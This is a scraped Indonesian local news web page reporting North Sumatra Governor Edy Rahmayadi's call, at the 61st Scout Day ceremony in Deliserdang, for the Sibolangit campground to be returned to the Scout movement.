                            <span class="rt-meta" style="padding-bottom:0px; margin-bottom:0px;">
                                <span class="travel" style="padding-bottom:0px; margin-bottom:0px;">Headline</span>
                                <span>

                                </span>
                            </span>
                        </li>

                        <li style="padding-bottom:0px; margin-bottom:0px;">
                            <span class="rt-meta" style="padding-bottom:0px; margin-bottom:0px;">
                                <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();"><a style="color:#FFFFFF;" href="https://ladangberita.id/berita/detail/jaksa-paparkan-dugaan-upaya-penggiringan-opini-publik-dalam-sidang-tipikor">Jaksa Paparkan Dugaan Upaya Penggiringan Opini Publik dalam Sidang Tipikor </a> | <a style="color:#FFFFFF;" href="https://ladangberita.id/berita/detail/satgas-pkh-ambil-alih-1699-ha-lahan-tambang-ilegal-pt-akt-negara-berpotensi-tarik-denda-rp42-triliun">Satgas PKH Ambil Alih 1.699 Ha Lahan Tambang Ilegal PT AKT, Negara Berpotensi Tarik Denda Rp4,2 Triliun </a> | <a style="color:#FFFFFF;" href="https://ladangberita.id/berita/detail/jaksa-agung-instruksikan-kejati-kaltim-tuntaskan-perkara-korupsi-lama">Jaksa Agung Instruksikan Kejati Kaltim Tuntaskan Perkara Korupsi Lama </a> | <a style="color:#FFFFFF;" href="https://ladangberita.id/berita/detail/optimalkan-kawasan-industri-gubernur-bobby-nasution-usulkan-integrasi-kim-kualatanjung-dan-belawan">Optimalkan Kawasan Industri, Gubernur Bobby Nasution Usulkan Integrasi KIM, Kualatanjung, dan Belawan </a> | <a style="color:#FFFFFF;" href="https://ladangberita.id/berita/detail/bupati-batu-bara-ikuti-penutupan-rakernas-apkasi-xvii-di-batam">Bupati Batu Bara Ikuti Penutupan Rakernas APKASI XVII di Batam </a> | <a style="color:#FFFFFF;" href="https://ladangberita.id/berita/detail/hadiri-pelantikan-juleha-wabup-syafrizal-dorong-pelatihan-dan-sertifikasi-juru-sembelih-halal">Hadiri Pelantikan JULEHA, Wabup Syafrizal Dorong Pelatihan dan Sertifikasi Juru Sembelih Halal </a></marquee>

                            </span>

                        </li>
                    </ul>
                </div>

            </div>
            <!-- end rt-mobile-header -->

            <main>
                <div class="rt-ad-banner rt-ad-banner-style-1 pt-0">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="ad-banner-img">
                                    <a href="" target="_blank"><img src="https://ladangberita.id/assets/img/iklan/IKLAN_PAJAK_BAPENDA_(1).jpg" width="100%" style="margin-bottom:5px; margin-top:5px;"></a>                                </div>
                            </div>
                            <!-- end col -->
                        </div>
                        <!-- end row -->
                    </div>
                    <!-- end container -->
                </div>

                
<div class="banner inner-banner">
    <div class="container">
        <nav class="rt-breadcrumb-wrap" aria-label="breadcrumb">
            <ol class="breadcrumb">
                <li class="breadcrumb-item">
                    <a href="https://ladangberita.id/">
                        <i class="fas fa-home"></i>
                        Home
                    </a>
                </li>
                <li class="breadcrumb-item">
                    <a href="https://ladangberita.id/berita/kategori/sumut">
                        Sumut                    </a>

                </li>
                <li class="breadcrumb-item active" aria-current="page">
                    <span class="rt-text-truncate">
                        Hari Pramuka ke-61 Edy Rahmayadi: Bumi Perkemahan Sibolangit Harus Kembali ke Pramuka                    </span>
                </li>
            </ol>
        </nav>
    </div>
</div>

<section class="rt-sidebar-section-layout-1">
    <div class="container">
        <div class="row gutter-40 sticky-coloum-wrap">
            <div class="col-xl-9 sticky-coloum-item">
                <div class="rt-left-sidebar-sapcer-5">
                    <div class="rt-main-post-single grid-meta">

                        <!-- start post header -->
                        <div class="post-header">
                            <span class="rt-cat-primary">Sumut</span>
                            <h2 class="title">
                                Hari Pramuka ke-61 Edy Rahmayadi: Bumi Perkemahan Sibolangit Harus Kembali ke Pramuka                            </h2>
                            <div class="post-meta">

                                <ul>
                                    <li><img style="width:40px; height:100%;" src="https://ladangberita.id/assets/img/LD.jpg" alt=""></li>
                                    <li>
                                        <span class="rt-meta">
                                            by <a href="javascript:;" class="name">admin</a>
                                        </span>
                                    </li>
                                    <li>
                                        <span class="rt-meta">
                                            <i class="far fa-calendar-alt icon"></i>
                                            04 September 2022                                        </span>
                                    </li>
                                    <li>
                                        <span class="rt-meta">
                                            <i class="fas fa-signal icon"></i>
                                            4561 Dibaca
                                        </span>
                                    </li>
                                </ul>
                            </div>

                        </div>
                        <!-- end post-header -->

                        <!-- strat post img -->
                        <figure class="post-img" style="margin-bottom:3px;">
                            <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2022-09-04_at_23_34_48.jpeg" alt="post-img" class="img-responsive">
                        </figure>
                        Foto : Kegiatan Upacara Hari Pramuka ke-61 tingkat Provinsi Sumut di Lapangan Astaka, Jalan Willem Iskandar,, Deliserdang, Sabtu (3/09)                        <!-- end post-img -->
                        <hr>
                        <!-- strat psot body -->
                        <div class="post-body">
                            <p><em><strong>LDberita.id - Deliserdang, </strong></em>Gubernur Sumatera Utara (Sumut) Edy Rahmayadi menginginkan Bumi Perkemahan Pramuka Sibolangit kembali sepenuhnya untuk gerakan Pramuka. Hal itu diungkapkannya pada saat menjadi inspektur upacara Hari Pramuka ke-61 tingkat Provinsi Sumut di Lapangan Astaka, Jalan Willem Iskandar,, Deliserdang, Sabtu (3/09/2022).</p>

<p>&ldquo;Ada tanah 250 hektare di Sibolangit, tanah Pramuka, saat ini sedang diurus untuk kembali sepenuhnya, agar bisa kembali menggalakkan kegiatan Pramuka di sana, bumi Perkemahan Pramuka ini harus kembali ke Pramuka, &rdquo; kata Edy.</p>

<p>Bumi Perkemahan Pramuka memiliki posisi yang sangat strategis dan penting bagi gerakan kepanduan. Karena, menurutnya,&nbsp; lahan tersebut untuk mendidik kepramukaan, kepanduan, sampai ke anak dan cucu.</p>

<p>Menurut Edy Rahmayadi, gerakan Pramuka mestilah terus digalakkan. Gerakan Pramuka sangat besar manfaatnya bagi generasi muda. Mulai dari menanamkan pendidikan bela negara hingga menghindari generasi muda dari kegiatan negatif.</p>

<p>Selain itu, Pramuka sudah disiapkan sedemikian rupa untuk bela negara. Peran bela negara Pramuka tidak dilakukan sekarang saja. Melainkan sudah dilakukan sejak dahulu.</p>

<p>&ldquo;Pramuka ini tak terlepas dari sepak terjang para pendahulu kita, dengan meneriakkan pandu ikut serta memperjuangkan kemerdekaan Indonesia, setelah lahirnya negara ini baru diresmikan Pramuka, &rdquo; kata Edy.</p>

<p>Kata Edy, keterlibatan Pramuka dalam bela negara sudah diatur di dalam sistem manajemen nasional (Sismenas). &ldquo;Kita tahu arah Pramuka disusun dalam aturan di dalam Sismenas yang mengatur kedisiplinan bangsa ini dalam rangka mengisi kemerdekaan, &rdquo; ujar Edy.</p>

<p>Ketua Kwartir Daerah Pramuka Sumut Nurdin Lubis mengatakan, Kwarda Sumut telah melaksanakan berbagai kegiatan dalam rangka Hari Pramuka ke-61. Di antaranya mengirim 534 kontingen mengikuti Jambore Nasional di Cibubur, ziarah ke Taman Makam Pahlawan, memberikan tali asih kepada sesepuh Pramuka, donor darah, hingga uparaca Hari Pramuka.</p>

<p>Pada kesempatan tersebut juga diserahkan penghargaan kepada 33 orang yang berjasa aktif dan memberikan darma baktinya pada gerakan Pramuka di Sumut. Adapun penerima penghargaan tersebut di antaranya Sekretaris Daerah Provinsi Sumut Arief Sudarto Trinugroho, Bupati Asahan Surya, Bupati Batubara Zahir, Bupati Labuhanbatu Erik Adtrada Ritonga, dan lainnya.</p>

<p>Turut hadir pada kesempatan tersebut Kapolda Sumut RZ Panca Putra, Plt Kepala Dinas Komunikasi dan Informatika Sumut Ilyas Sitorus, OPD Pemprov Sumut dan lainnya. <strong>(Roy)</strong></p>
                            <!-- ad banner -->
                            <div class="ad-banner-img mt--45 mb--40">
                                <a href="" target="_blank"><img src="https://ladangberita.id/assets/img/iklan/006.jpg" width="100%" style="margin-bottom:5px; margin-top:5px;"></a>                            </div>
                        </div>
                        <!-- end post body -->



                        <!-- start related-post-box -->
                        <div class="related-post-box">
                            <div class="titile-wrapper mb--40">
                                <h2 class="rt-section-heading mb-0 flex-grow-1 me-3">
                                    <span class="rt-section-text">Berita Terkait </span>
                                    <span class="rt-section-dot"></span>
                                    <span class="rt-section-line"></span>
                                </h2>

                                <div class="slider-navigation style-2">
                                    <i class="fas fa-chevron-left slider-btn btn-prev"></i>
                                    <i class="fas fa-chevron-right slider-btn btn-next"></i>
                                </div>
                            </div>
                            <!-- end titile-wrapper -->

                            <div class="swiper-container rt-post-slider-style-5">

                                <div class="swiper-wrapper">
                                    <div class="swiper-slide">
                                            <div class="slide-item">
                                                <div class="rt-post-grid grid-meta">
                                                    <div class="post-img">
                                                        <a href="https://ladangberita.id/berita/detail/pc-ika-pmii-kota-medan--honorer-pdam-tirtanadi-merasa-di-jebak-mereka-tidak-mau-menandatangani-pemutusan-hubungan-kerja-yang-dibuat-sepihak-oleh-pdam">
                                                            <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2021-09-23_at_14_59_33.jpeg" alt="post" class="gambar">
                                                        </a>
                                                    </div>
                                                    <div class="post-content">
                                                        <a href="https://ladangberita.id/berita/kategori/sumut" class="rt-post-cat-normal">Sumut</a>
                                                        <h5>
                                                            <a href="https://ladangberita.id/berita/detail/pc-ika-pmii-kota-medan--honorer-pdam-tirtanadi-merasa-di-jebak-mereka-tidak-mau-menandatangani-pemutusan-hubungan-kerja-yang-dibuat-sepihak-oleh-pdam">
                                                            PC IKA PMII Kota Medan:  Honorer PDAM Tirtanadi Merasa di Jebak Mereka Tidak Mau Menandatangani pemutusan hubungan kerja yang dibuat sepihak oleh PDAM
                                                            </a>
                                                        </h5>
                                                        <div class="post-meta">
                                                            <ul>
                                                                <li>
                                                                    <span class="rt-meta">
                                                                        <i class="far fa-calendar-alt icon"></i>
                                                                        23 September 2021
                                                                    </span>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="slide-item">
                                                <div class="rt-post-grid grid-meta">
                                                    <div class="post-img">
                                                        <a href="https://ladangberita.id/berita/detail/pj-gubernur-sumut-diskusi-dengan-menpan-rb-bahas-penguatan-reformasi-birokrasi">
                                                            <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2024-05-07_at_09_02_32.jpeg" alt="post" class="gambar">
                                                        </a>
                                                    </div>
                                                    <div class="post-content">
                                                        <a href="https://ladangberita.id/berita/kategori/sumut" class="rt-post-cat-normal">Sumut</a>
                                                        <h5>
                                                            <a href="https://ladangberita.id/berita/detail/pj-gubernur-sumut-diskusi-dengan-menpan-rb-bahas-penguatan-reformasi-birokrasi">
                                                            Pj Gubernur Sumut Diskusi dengan Menpan RB, Bahas Penguatan Reformasi Birokrasi
                                                            </a>
                                                        </h5>
                                                        <div class="post-meta">
                                                            <ul>
                                                                <li>
                                                                    <span class="rt-meta">
                                                                        <i class="far fa-calendar-alt icon"></i>
                                                                        07 Mei 2024
                                                                    </span>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="slide-item">
                                                <div class="rt-post-grid grid-meta">
                                                    <div class="post-img">
                                                        <a href="https://ladangberita.id/berita/detail/kakanwil-kemenagsu-dan-ulama-sumut-muzakarah-hukum-pertanahan-dan-wakaf">
                                                            <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2021-09-28_at_17_31_47.jpeg" alt="post" class="gambar">
                                                        </a>
                                                    </div>
                                                    <div class="post-content">
                                                        <a href="https://ladangberita.id/berita/kategori/sumut" class="rt-post-cat-normal">Sumut</a>
                                                        <h5>
                                                            <a href="https://ladangberita.id/berita/detail/kakanwil-kemenagsu-dan-ulama-sumut-muzakarah-hukum-pertanahan-dan-wakaf">
                                                            Kakanwil Kemenagsu dan Ulama Sumut Muzakarah Hukum Pertanahan dan Wakaf
                                                            </a>
                                                        </h5>
                                                        <div class="post-meta">
                                                            <ul>
                                                                <li>
                                                                    <span class="rt-meta">
                                                                        <i class="far fa-calendar-alt icon"></i>
                                                                        29 September 2021
                                                                    </span>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>


                                </div>
                                <!-- end swiper wrapper -->
                            </div>
                            <!-- end swiper container + editor-choice-slider-style-1  -->

                        </div>
                        <!-- end related-post-box -->

                        <div class="row mb--40">
                            <div class="col-12">
                                <div class="ad-banner-img ">
                                                                    </div>
                            </div>
                            <!-- end col -->
                        </div>

                    </div>





                </div>
                <!-- end rt-left-sidebar-sapcer-5 -->


            </div>
            <!-- end col-->

            <div class="col-xl-3 col-lg-8 mx-auto sticky-coloum-item">
                <div class="rt-sidebar sticky-wrap">

    <div class="sidebar-wrap mb--40">


        <div class="ad-banner-img ">
            <a href="" target="_blank"><img src="https://ladangberita.id/assets/img/iklan/1001055637.jpg" width="100%" style="margin-bottom:5px; margin-top:5px;"></a>        </div>

        <!-- end col -->

    </div>
    <!-- end slidebar wrap  -->

    <div class="sidebar-wrap mb--40">
        <h2 class="rt-section-heading mb--30">
            <span class="rt-section-text">Berita Terkini </span>
            <span class="rt-section-dot"></span>
            <span class="rt-section-line"></span>
        </h2>
        <div class="post-list">
            
                    <div class="item">
                        <div class="rt-post post-sm style-1">
                            <div class="post-img">
                                <a href="https://ladangberita.id/berita/detail/jaksa-paparkan-dugaan-upaya-penggiringan-opini-publik-dalam-sidang-tipikor">
                                    <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2026-01-23_at_10_03_12.jpeg" class="gambarside" alt="post" width="100" height="100">
                                </a>
                            </div>
                            <div class="ms-4 post-content">
                                <a href="https://ladangberita.id/berita/kategori/hukum" class="rt-post-cat-normal">Hukum</a>
                                <h5>
                                    <a href="single-post1.html">
                                    Jaksa Paparkan Dugaan Upaya Penggiringan Opini Publik dalam Sidang
                                    </a>
                                </h5>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    23 Januari 2026
                                </span>
                            </div>
                        </div>
                    </div>
                    <div class="item">
                        <div class="rt-post post-sm style-1">
                            <div class="post-img">
                                <a href="https://ladangberita.id/berita/detail/satgas-pkh-ambil-alih-1699-ha-lahan-tambang-ilegal-pt-akt-negara-berpotensi-tarik-denda-rp42-triliun">
                                    <img src="https://ladangberita.id/assets/img/berita/PKH.jpeg" class="gambarside" alt="post" width="100" height="100">
                                </a>
                            </div>
                            <div class="ms-4 post-content">
                                <a href="https://ladangberita.id/berita/kategori/hukum" class="rt-post-cat-normal">Hukum</a>
                                <h5>
                                    <a href="single-post1.html">
                                    Satgas PKH Ambil Alih 1.699 Ha Lahan Tambang Ilegal PT AKT, Negara
                                    </a>
                                </h5>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    23 Januari 2026
                                </span>
                            </div>
                        </div>
                    </div>
                    <div class="item">
                        <div class="rt-post post-sm style-1">
                            <div class="post-img">
                                <a href="https://ladangberita.id/berita/detail/jaksa-agung-instruksikan-kejati-kaltim-tuntaskan-perkara-korupsi-lama">
                                    <img src="https://ladangberita.id/assets/img/berita/Burhan.jpeg" class="gambarside" alt="post" width="100" height="100">
                                </a>
                            </div>
                            <div class="ms-4 post-content">
                                <a href="https://ladangberita.id/berita/kategori/hukum" class="rt-post-cat-normal">Hukum</a>
                                <h5>
                                    <a href="single-post1.html">
                                    Jaksa Agung Instruksikan Kejati Kaltim Tuntaskan Perkara Korupsi
                                    </a>
                                </h5>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    23 Januari 2026
                                </span>
                            </div>
                        </div>
                    </div>
                    <div class="item">
                        <div class="rt-post post-sm style-1">
                            <div class="post-img">
                                <a href="https://ladangberita.id/berita/detail/optimalkan-kawasan-industri-gubernur-bobby-nasution-usulkan-integrasi-kim-kualatanjung-dan-belawan">
                                    <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2026-01-22_at_15_51_42.jpeg" class="gambarside" alt="post" width="100" height="100">
                                </a>
                            </div>
                            <div class="ms-4 post-content">
                                <a href="https://ladangberita.id/berita/kategori/medan" class="rt-post-cat-normal">Medan</a>
                                <h5>
                                    <a href="single-post1.html">
                                    Optimalkan Kawasan Industri, Gubernur Bobby Nasution Usulkan
                                    </a>
                                </h5>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    22 Januari 2026
                                </span>
                            </div>
                        </div>
                    </div>
                    <div class="item">
                        <div class="rt-post post-sm style-1">
                            <div class="post-img">
                                <a href="https://ladangberita.id/berita/detail/bupati-batu-bara-ikuti-penutupan-rakernas-apkasi-xvii-di-batam">
                                    <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2026-01-22_at_08_19_34.jpeg" class="gambarside" alt="post" width="100" height="100">
                                </a>
                            </div>
                            <div class="ms-4 post-content">
                                <a href="https://ladangberita.id/berita/kategori/batubara" class="rt-post-cat-normal">Batubara</a>
                                <h5>
                                    <a href="single-post1.html">
                                    Bupati Batu Bara Ikuti Penutupan Rakernas APKASI XVII di
                                    </a>
                                </h5>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    22 Januari 2026
                                </span>
                            </div>
                        </div>
                    </div>
        </div>
    </div>

    <div class="sidebar-wrap mb--40">


        <div class="ad-banner-img ">
                    </div>

        <!-- end col -->

    </div>

    <div class="sidebar-wrap sidebar-wrap-with-bg mb--40">
        <h2 class="rt-section-heading mb--30">
            <span class="rt-section-text">Berita Populer</span>
            <span class="rt-section-dot"></span>
            <span class="rt-section-line"></span>
        </h2>
        <div class="post-list-box-style-2">
            <ul class="post-list">
                <li class="item">
                    <div class="post-meta mb-2">
                        <ul>
                            <li>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    19 Januari 2026
                                </span>
                            </li>
                        </ul>
                    </div>
                    <div class="title-wrap">
                        <h5>
                            <a href="https://ladangberita.id/berita/detail/tutup-rakernas-2026--jaksa-agung-sampaikan-rekomendasi-dan-rencana-strategis-kejaksaan-ri">
                            Tutup Rakernas 2026,  Jaksa Agung Sampaikan Rekomendasi dan Rencana Strategis Kejaksaan
                            </a>
                        </h5>
                        <a href="https://ladangberita.id/berita/detail/tutup-rakernas-2026--jaksa-agung-sampaikan-rekomendasi-dan-rencana-strategis-kejaksaan-ri" class="icon-box">
                            <i class="fas fa-arrow-right"></i>
                        </a>
                    </div>
                </li><li class="item">
                    <div class="post-meta mb-2">
                        <ul>
                            <li>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    19 Januari 2026
                                </span>
                            </li>
                        </ul>
                    </div>
                    <div class="title-wrap">
                        <h5>
                            <a href="https://ladangberita.id/berita/detail/merawat-budaya-jangan-lupa-menyejahterakan-umkm">
                            Merawat Budaya, Jangan Lupa Menyejahterakan
                            </a>
                        </h5>
                        <a href="https://ladangberita.id/berita/detail/merawat-budaya-jangan-lupa-menyejahterakan-umkm" class="icon-box">
                            <i class="fas fa-arrow-right"></i>
                        </a>
                    </div>
                </li><li class="item">
                    <div class="post-meta mb-2">
                        <ul>
                            <li>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    19 Januari 2026
                                </span>
                            </li>
                        </ul>
                    </div>
                    <div class="title-wrap">
                        <h5>
                            <a href="https://ladangberita.id/berita/detail/ribuan-masyarakat-padati-pembukaan-pesta-tapai-batu-bara">
                            Ribuan Masyarakat Padati Pembukaan Pesta Tapai Batu
                            </a>
                        </h5>
                        <a href="https://ladangberita.id/berita/detail/ribuan-masyarakat-padati-pembukaan-pesta-tapai-batu-bara" class="icon-box">
                            <i class="fas fa-arrow-right"></i>
                        </a>
                    </div>
                </li><li class="item">
                    <div class="post-meta mb-2">
                        <ul>
                            <li>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    21 Januari 2026
                                </span>
                            </li>
                        </ul>
                    </div>
                    <div class="title-wrap">
                        <h5>
                            <a href="https://ladangberita.id/berita/detail/jaksa-ungkap-penyimpangan-tata-kelola-pertamina-kesaksian-nicke-widyawati-perkuat-dakwaan">
                            Jaksa Ungkap Penyimpangan Tata Kelola Pertamina, Kesaksian Nicke Widyawati Perkuat
                            </a>
                        </h5>
                        <a href="https://ladangberita.id/berita/detail/jaksa-ungkap-penyimpangan-tata-kelola-pertamina-kesaksian-nicke-widyawati-perkuat-dakwaan" class="icon-box">
                            <i class="fas fa-arrow-right"></i>
                        </a>
                    </div>
                </li><li class="item">
                    <div class="post-meta mb-2">
                        <ul>
                            <li>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    19 Januari 2026
                                </span>
                            </li>
                        </ul>
                    </div>
                    <div class="title-wrap">
                        <h5>
                            <a href="https://ladangberita.id/berita/detail/perkuat-kolaborasi-antar-daerah-bupati-baharuddin-hadiri-rakernas-xvii-apkasi-2026">
                            Perkuat Kolaborasi Antar Daerah, Bupati Baharuddin Hadiri Rakernas XVII APKASI
                            </a>
                        </h5>
                        <a href="https://ladangberita.id/berita/detail/perkuat-kolaborasi-antar-daerah-bupati-baharuddin-hadiri-rakernas-xvii-apkasi-2026" class="icon-box">
                            <i class="fas fa-arrow-right"></i>
                        </a>
                    </div>
                </li>            </ul>
        </div>
    </div>

<div class="sidebar-wrap mb--40">
  

    </div>
</div>


</div>


<!-- <div class="widget widget-tags">
    <h3 class="block-title"><span>Kategori Berita</span></h3>
    <ul class="unstyled clearfix">
        
        $s_kat = $this->model_app->view_ordering('kategori', 'id', 'asc');
        foreach ($s_kat as $s_key) {
            echo '<li><a href="' . base_url('berita/kategori/' . $s_key['seo']) . '">' . $s_key['nama'] . '</a></li>';
        }
        ?>
    </ul>
</div> -->                <!-- end rt-sidebar -->
            </div>
            <!-- end col -->

        </div>
        <!-- end row  -->
    </div>
    <!-- end container -->
</section>                <div class="section ">
                    <div class="container">
                        <div class="row  justify-content-evenly">

                            <div class="col-12">
                                <div class="ad-banner-img ">
                                    <a href="" target="_blank"><img src="https://ladangberita.id/assets/img/iklan/BELANJA_DEKAT_HEMAT.jpeg" width="100%" style="margin-bottom:5px; margin-top:5px;"></a>                                </div>
                            </div>
                            <div class="col-12">
                                <div class="ad-banner-img ">
                                   
                                </div>
                            </div>

                        </div>
                        <!-- end row -->
                    </div>
                    <!-- end container -->
                </div>
            </main>



            <!-- Start Footer -->
            <footer class="footer footer-style-4 layout-2">

                <div class="container">
                    <div class="footer-widget-style-2 d-flex align-items-center justify-content-center text-center flex-column">

                        <div class="logo wow fadeInDown" data-wow-delay="200ms" data-wow-duration="800ms">
                            <a href="https://www.profitableratecpm.com/gv80fn17ha?key=ec4cb0d7f718d059592c8426a3aadf19" target="_blank">
                                <img src="https://ladangberita.id/assets/img/smsi.png" alt="logo-classic">
                            </a>
                        </div>

                        <ul class="footer-menu-style-2 wow fadeInUp" data-wow-delay="300ms" data-wow-duration="800ms">
                            <li>
                                <a href="https://ladangberita.id/video">Video</a>
                            </li>
                            <li>
                                <a href="https://ladangberita.id/home/halaman/redaksi">Redaksi</a>
                            </li>
                            <li>
                                <a href="https://ladangberita.id/home/halaman/pedoman-media-siber">Pedoman Media Siber</a>
                            </li>
                            <li>
                                <a href="https://www.profitableratecpm.com/gv80fn17ha?key=ec4cb0d7f718d059592c8426a3aadf19" target="_blank">Iklan</a>
                            </li>

                        </ul>

                        <div class="social-wrapper-line-style">
                            <span class="wrapper-line wow zoomIn" data-wow-delay="400ms" data-wow-duration="800ms"></span>
                            <ul class="footer-social mb-0 wow fadeInUp" data-wow-delay="600ms" data-wow-duration="800ms">
                                <li class="social-item">
                                    <a href="https://www.facebook.com/Ladangberitaonline/" class="social-link fb" target="_blank">
                                        <i class="fab fa-facebook-f"></i>
                                    </a>
                                </li>
                                <li class="social-item">
                                    <a href="https://twitter.com/ladangberita" class="social-link tw" target="_blank">
                                        <i class="fab fa-twitter"></i>
                                    </a>
                                </li>
                                <li class="social-item">
                                    <a href="https://instagram.com/ladangberita" class="social-link vm" target="_blank">
                                        <i class="fab fa-instagram"></i>
                                    </a>
                                </li>
                                <li class="social-item">
                                    <a href="https://www.youtube.com/ladangberita" class="social-link pn" target="_blank">
                                        <i class="fab fa-youtube"></i>
                                    </a>
                                </li>

                            </ul>
                            <span class="wrapper-line wow zoomIn" data-wow-delay="700ms" data-wow-duration="800ms"></span>
                        </div>

                        <p class="copyright-text mb-0 wow fadeInUp" data-wow-delay="800ms" data-wow-duration="800ms">
                            Copyright @2021 - ladangberita.id
                        </p>

                    </div>
                    <!-- end footer-widget-style-2 -->
                </div>

            </footer>
            <!-- End  Footer -->
        </div>


        <!-- Start Search  -->
        <div id="template-search" class="template-search">
            <button type="button" class="close">×</button>
            <form class="search-form" action="https://ladangberita.id/berita" method="post">
                <input type="search" name="cari" value="" placeholder=" Search" />
                <button type="submit" class="search-btn btn-ghost style-1">
                    <i class="flaticon-search"></i>
                </button>
            </form>
        </div>
        <!-- End Search -->

        <!-- start back to top -->
        <a href="javascript:void(0)" id="back-to-top">
            <i class="fas fa-angle-double-up"></i>
        </a>
        <!-- End back to top -->
    </div>


    <!-- initialize jQuery Library -->

    <!-- Popper Jquery -->
    <script src="https://ladangberita.id/front/dependencies/popper.js/popper.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/appear/appear.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/swiper/js/swiper.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/masonry/masonry.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/magnific-popup/js/magnific-popup.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/theia-sticky-sidebar/resize-sensor.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/theia-sticky-sidebar/theia-sticky-sidebar.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/validator/validator.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/tween-max/tween-max.js"></script>
    <script src="https://ladangberita.id/front/dependencies/wow/js/wow.min.js"></script>

    <!-- custom -->
    <script src="https://ladangberita.id/front/assets/js/app.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5dcb33aaead78727"></script>
    </div><!-- Body inner end -->
</body>

</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ohffs.com/400/8184982?oo=1&sw_version=v1.776.0-s&oaid=0802c7fc35f34876f7ce96d3c5d41270&st=true
body_size: -100
content:
{"fakepushReloadScript":true, "fakepushZoneId":8184982, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}